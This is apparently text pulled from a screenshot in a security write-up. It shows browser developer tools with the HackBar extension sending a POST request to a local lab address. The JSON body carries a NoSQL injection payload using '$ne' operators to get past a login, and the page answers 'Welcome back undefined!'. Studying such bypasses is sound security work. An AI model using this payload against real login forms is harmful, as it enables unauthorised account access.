 Welcome back undefined!
Welcome back undefined!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148:8000/
enctype
Enable POST application/json ADD HEADER
Body
{"username":{"$ne":1},"password": {"$ne":1}}
先知社区